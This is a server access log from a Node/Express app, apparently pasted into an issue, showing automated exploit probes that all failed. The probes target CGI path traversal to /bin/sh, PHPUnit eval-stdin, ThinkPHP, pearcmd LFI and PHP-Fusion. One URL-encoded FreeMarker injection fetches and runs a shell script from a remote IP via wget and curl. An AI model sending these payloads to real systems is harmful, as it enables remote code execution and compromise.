 at Layer.handle [as handle_request] (/app_test/node_modules/express/lib/router/layer.js:95:5)
POST /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh 400 1165 - 3.053 ms
GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.476 ms
GET /vendor/phpunit/phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.435 ms
GET /vendor/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.470 ms
GET /vendor/phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.439 ms
GET /vendor/phpunit/phpunit/LICENSE/eval-stdin.php 404 1698 - 1.797 ms
GET /vendor/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.436 ms
GET /phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.898 ms
GET /phpunit/phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.423 ms
GET /phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.614 ms
GET /phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.489 ms
GET /lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 2.505 ms
GET /lib/phpunit/phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.460 ms
GET /lib/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.480 ms
GET /lib/phpunit/Util/PHP/eval-stdin.php 404 1698 - 1.515 ms
GET /lib/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.736 ms
GET /www/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.533 ms
GET /ws/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.432 ms
GET /yii/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.377 ms
GET /zend/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.504 ms
GET /ws/ec/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.365 ms
GET /V2/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.364 ms
GET /tests/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.418 ms
GET /test/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.604 ms
GET /testing/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.670 ms
GET /api/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.496 ms
GET /demo/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.626 ms
GET /cms/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.464 ms
GET /crm/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.666 ms
GET /admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.493 ms
GET /backup/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.640 ms
GET /blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.542 ms
GET /workspace/drupal/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.452 ms
GET /panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.450 ms
GET /public/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.458 ms
GET /apps/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.697 ms
GET /app/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 404 1698 - 1.619 ms
GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=Hello 404 1698 - 1.474 ms
GET /public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=Hello 404 1698 - 1.493 ms
GET /index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?echo(md5("hi"));?>+/var/tmp/index1.php 404 1698 - 1.475 ms
GET /index.php?lang=../../../../../../../../var/tmp/index1 404 1698 - 1.323 ms
GET /infusions/downloads/downloads.php?cat_id=${system(ls)} 404 1698 - 1.384 ms
GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%
28%22%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%38%35%2e%32%31%36%2e%37%30%2e%31%33%38%2f%76%6d%2e%73%68%20%2d%4f%2d%20%7c%20%73%68%3b%20%63%75%72%6c%20%68%74%74%70%3a%2f%2f%31%38%35%2e%32%31%3
6%2e%37%30%2e%31%33%38%2f%76%6d%2e%73%68%20%7c%20%73%68%22%29%7d 404 1698 - 1.341 ms
GET /dns-query?dns=AAABAAABAAAAAAAAA3d3dwdleGFtcGxlA2NvbQAAAQAB 404 1698 - 2.036 ms
^C